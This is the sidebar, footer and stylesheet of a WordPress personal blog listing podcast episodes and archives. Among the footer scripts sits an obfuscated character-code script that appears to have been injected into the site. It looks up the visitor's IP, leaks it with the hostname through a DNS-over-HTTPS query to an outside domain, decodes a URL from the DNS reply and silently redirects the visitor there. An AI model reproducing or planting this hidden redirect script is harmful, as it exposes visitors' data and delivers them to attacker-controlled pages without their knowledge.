		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="http://publishedworksblog.marcusjcarlson.com/mental-health-panel/">Mental Health Panel</a>
									</li>
											<li>
					<a href="http://publishedworksblog.marcusjcarlson.com/voices-in-the-wilderness-podcast-episodes-27-32/">Voices in the Wilderness Podcast: Episodes 27-32</a>
									</li>
											<li>
					<a href="http://publishedworksblog.marcusjcarlson.com/voices-in-the-wilderness-podcast-episodes-23-26/">Voices in the Wilderness Podcast: Episodes 23-26</a>
									</li>
											<li>
					<a href="http://publishedworksblog.marcusjcarlson.com/voices-in-the-wilderness-podcast-episodes-18-22/">Voices in the Wilderness: Podcast Episodes 18-22</a>
									</li>
											<li>
					<a href="http://publishedworksblog.marcusjcarlson.com/voices-in-the-wilderness-podcast-episodes-16-17/">Voices in the Wilderness Podcast: Episodes 16 &amp; 17</a>
									</li>
					</ul>

		</aside><aside id="recent-comments-2" class="widget widget_recent_comments"><h3 class="widget-title">Recent Comments</h3><ul id="recentcomments"></ul></aside><aside id="archives-2" class="widget widget_archive"><h3 class="widget-title">Archives</h3>
			<ul>
					<li><a href='http://publishedworksblog.marcusjcarlson.com/2025/07/'>July 2025</a></li>
	<li><a href='http://publishedworksblog.marcusjcarlson.com/2025/06/'>June 2025</a></li>
	<li><a href='http://publishedworksblog.marcusjcarlson.com/2025/03/'>March 2025</a></li>
	<li><a href='http://publishedworksblog.marcusjcarlson.com/2025/01/'>January 2025</a></li>
	<li><a href='http://publishedworksblog.marcusjcarlson.com/2024/12/'>December 2024</a></li>
	<li><a href='http://publishedworksblog.marcusjcarlson.com/2024/10/'>October 2024</a></li>
	<li><a href='http://publishedworksblog.marcusjcarlson.com/2024/09/'>September 2024</a></li>
	<li><a href='http://publishedworksblog.marcusjcarlson.com/2024/05/'>May 2024</a></li>
	<li><a href='http://publishedworksblog.marcusjcarlson.com/2024/04/'>April 2024</a></li>
	<li><a href='http://publishedworksblog.marcusjcarlson.com/2024/03/'>March 2024</a></li>
	<li><a href='http://publishedworksblog.marcusjcarlson.com/2024/02/'>February 2024</a></li>
	<li><a href='http://publishedworksblog.marcusjcarlson.com/2023/08/'>August 2023</a></li>
	<li><a href='http://publishedworksblog.marcusjcarlson.com/2023/05/'>May 2023</a></li>
	<li><a href='http://publishedworksblog.marcusjcarlson.com/2022/12/'>December 2022</a></li>
	<li><a href='http://publishedworksblog.marcusjcarlson.com/2022/07/'>July 2022</a></li>
	<li><a href='http://publishedworksblog.marcusjcarlson.com/2022/06/'>June 2022</a></li>
	<li><a href='http://publishedworksblog.marcusjcarlson.com/2021/08/'>August 2021</a></li>
	<li><a href='http://publishedworksblog.marcusjcarlson.com/2021/06/'>June 2021</a></li>
	<li><a href='http://publishedworksblog.marcusjcarlson.com/2021/03/'>March 2021</a></li>
	<li><a href='http://publishedworksblog.marcusjcarlson.com/2020/07/'>July 2020</a></li>
	<li><a href='http://publishedworksblog.marcusjcarlson.com/2020/05/'>May 2020</a></li>
	<li><a href='http://publishedworksblog.marcusjcarlson.com/2019/01/'>January 2019</a></li>
	<li><a href='http://publishedworksblog.marcusjcarlson.com/2018/10/'>October 2018</a></li>
	<li><a href='http://publishedworksblog.marcusjcarlson.com/2018/08/'>August 2018</a></li>
	<li><a href='http://publishedworksblog.marcusjcarlson.com/2018/07/'>July 2018</a></li>
	<li><a href='http://publishedworksblog.marcusjcarlson.com/2018/04/'>April 2018</a></li>
	<li><a href='http://publishedworksblog.marcusjcarlson.com/2018/02/'>February 2018</a></li>
	<li><a href='http://publishedworksblog.marcusjcarlson.com/2018/01/'>January 2018</a></li>
	<li><a href='http://publishedworksblog.marcusjcarlson.com/2017/12/'>December 2017</a></li>
	<li><a href='http://publishedworksblog.marcusjcarlson.com/2017/10/'>October 2017</a></li>
	<li><a href='http://publishedworksblog.marcusjcarlson.com/2017/08/'>August 2017</a></li>
	<li><a href='http://publishedworksblog.marcusjcarlson.com/2017/06/'>June 2017</a></li>
	<li><a href='http://publishedworksblog.marcusjcarlson.com/2017/04/'>April 2017</a></li>
	<li><a href='http://publishedworksblog.marcusjcarlson.com/2017/03/'>March 2017</a></li>
	<li><a href='http://publishedworksblog.marcusjcarlson.com/2017/02/'>February 2017</a></li>
	<li><a href='http://publishedworksblog.marcusjcarlson.com/2016/10/'>October 2016</a></li>
	<li><a href='http://publishedworksblog.marcusjcarlson.com/2016/08/'>August 2016</a></li>
	<li><a href='http://publishedworksblog.marcusjcarlson.com/2016/06/'>June 2016</a></li>
	<li><a href='http://publishedworksblog.marcusjcarlson.com/2016/04/'>April 2016</a></li>
	<li><a href='http://publishedworksblog.marcusjcarlson.com/2016/03/'>March 2016</a></li>
	<li><a href='http://publishedworksblog.marcusjcarlson.com/2016/01/'>January 2016</a></li>
	<li><a href='http://publishedworksblog.marcusjcarlson.com/2015/11/'>November 2015</a></li>
	<li><a href='http://publishedworksblog.marcusjcarlson.com/2015/08/'>August 2015</a></li>
	<li><a href='http://publishedworksblog.marcusjcarlson.com/2015/06/'>June 2015</a></li>
	<li><a href='http://publishedworksblog.marcusjcarlson.com/2015/05/'>May 2015</a></li>
	<li><a href='http://publishedworksblog.marcusjcarlson.com/2015/03/'>March 2015</a></li>
	<li><a href='http://publishedworksblog.marcusjcarlson.com/2015/01/'>January 2015</a></li>
	<li><a href='http://publishedworksblog.marcusjcarlson.com/2014/11/'>November 2014</a></li>
	<li><a href='http://publishedworksblog.marcusjcarlson.com/2014/08/'>August 2014</a></li>
	<li><a href='http://publishedworksblog.marcusjcarlson.com/2014/06/'>June 2014</a></li>
	<li><a href='http://publishedworksblog.marcusjcarlson.com/2014/04/' aria-current="page">April 2014</a></li>
	<li><a href='http://publishedworksblog.marcusjcarlson.com/2014/02/'>February 2014</a></li>
	<li><a href='http://publishedworksblog.marcusjcarlson.com/2013/12/'>December 2013</a></li>
	<li><a href='http://publishedworksblog.marcusjcarlson.com/2013/11/'>November 2013</a></li>
	<li><a href='http://publishedworksblog.marcusjcarlson.com/2013/10/'>October 2013</a></li>
	<li><a href='http://publishedworksblog.marcusjcarlson.com/2013/09/'>September 2013</a></li>
	<li><a href='http://publishedworksblog.marcusjcarlson.com/2013/08/'>August 2013</a></li>
	<li><a href='http://publishedworksblog.marcusjcarlson.com/2013/07/'>July 2013</a></li>
	<li><a href='http://publishedworksblog.marcusjcarlson.com/2013/06/'>June 2013</a></li>
	<li><a href='http://publishedworksblog.marcusjcarlson.com/2013/04/'>April 2013</a></li>
	<li><a href='http://publishedworksblog.marcusjcarlson.com/2013/03/'>March 2013</a></li>
	<li><a href='http://publishedworksblog.marcusjcarlson.com/2013/01/'>January 2013</a></li>
	<li><a href='http://publishedworksblog.marcusjcarlson.com/2012/12/'>December 2012</a></li>
	<li><a href='http://publishedworksblog.marcusjcarlson.com/2012/11/'>November 2012</a></li>
	<li><a href='http://publishedworksblog.marcusjcarlson.com/2012/10/'>October 2012</a></li>
	<li><a href='http://publishedworksblog.marcusjcarlson.com/2012/09/'>September 2012</a></li>
	<li><a href='http://publishedworksblog.marcusjcarlson.com/2012/08/'>August 2012</a></li>
	<li><a href='http://publishedworksblog.marcusjcarlson.com/2012/05/'>May 2012</a></li>
	<li><a href='http://publishedworksblog.marcusjcarlson.com/2012/03/'>March 2012</a></li>
	<li><a href='http://publishedworksblog.marcusjcarlson.com/2012/02/'>February 2012</a></li>
	<li><a href='http://publishedworksblog.marcusjcarlson.com/2012/01/'>January 2012</a></li>
			</ul>

			</aside><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title">Categories</h3>
			<ul>
					<li class="cat-item cat-item-1"><a href="http://publishedworksblog.marcusjcarlson.com/category/uncategorized/">Uncategorized</a>
</li>
			</ul>

			</aside><aside id="meta-2" class="widget widget_meta"><h3 class="widget-title">Meta</h3>
		<ul>
						<li><a href="http://publishedworksblog.marcusjcarlson.com/wp-login.php">Log in</a></li>
			<li><a href="http://publishedworksblog.marcusjcarlson.com/feed/">Entries feed</a></li>
			<li><a href="http://publishedworksblog.marcusjcarlson.com/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</aside>		</div><!-- #secondary -->
		</div><!-- #main .wrapper -->
	<footer id="colophon" role="contentinfo">
		<div class="site-info">
									<a href="https://wordpress.org/" class="imprint" title="Semantic Personal Publishing Platform">
				Proudly powered by WordPress			</a>
		</div><!-- .site-info -->
	</footer><!-- #colophon -->
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/colorful-delight/*","/wp-content/themes/twentytwelve/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"http://publishedworksblog.marcusjcarlson.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=http://publishedworksblog.marcusjcarlson.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://publishedworksblog.marcusjcarlson.com/wp-content/themes/colorful-delight/style.css?ver=20251202
body_size: 2162
content:
/*
 Theme Name:   Colorful Delight
 Theme URI:    http://colorfuldelight.busymomibeeblogdesigns.com
 Description:  Twenty Twelve Child Theme
 Author:       Busy Momi Bee - Shawna B.
 Author URI:   http://busymomibeeblogdesigns.com/about
 Template:     twentytwelve
 Version:      1.2.1
 License: GNU General Public License v2.0
 License URI: http://www.gnu.org/licenses/gpl-2.0.html
 Tags:         orange, purple, blue, two-columns, right-sidebar, custom-background, custom-colors
 Text Domain:  twenty-fourteen-child
*/
@import url("../twentytwelve/style.css");
@import url(http://fonts.googleapis.com/css?family=Reenie+Beanie);

/* =Theme customization starts here
-------------------------------------------------------------- */
body {
    background: url(images/ColorfulDelightBG.png);
}

a {
	color: #50BAE2;
	}
	
a:hover{
	color: #E98557;
	}	

.site-header h1 {
	text-align: center;
	font-family: 'Reenie Beanie', cursive;
	font-size: 60px;
	}

.site-header h1 a {
	color: #816B88;
	}
	
.site-header h1 a:hover {
	color: #E98557;
	}	
	
.site-header h2 {
	text-align: center;
	font-size: 20px;
	}	

.main-navigation div.nav-menu > ul {
    background-color: #50BAE2;
    text-align: center;
}

.main-navigation div.nav-menu > ul {
	background-color: #50BAE2;
	}
	
.main-navigation .current_page_item > a	{
	color: #fff;
	padding: 2px;
	}
	
.main-navigation li ul li a {
	background: #816B88;
	border-bottom: none;
	text-align: left;
	}
	
.main-navigation li ul li a:hover {
	background: #50BAE2;
	color: #fff;
	text-align: left;
	}
	
.main-navigation li a {
	color: #fff;
	}	
	
.main-navigation li a {
    color: #FFF;
    font-size: 15px;
     }
	
.entry-header .entry-title {
	color: #50BAE2;
	font-family: 'Reenie Beanie', cursive;
	font-size: 36px;
	font-weight: bold;
	}	
	
.comments-link a, .entry-meta a {
    color: #E98557;
}
	
.widget-area .widget h3 {
	background-color: #816B88;
	}	
	
.widget-title {
	color: #fff;
	padding: 5px;
	}	
	
.widget-area .widget a {
	color: #50BAE2;
	}
	
.widget-area .widget a:hover {
	color: #E98557;
	}	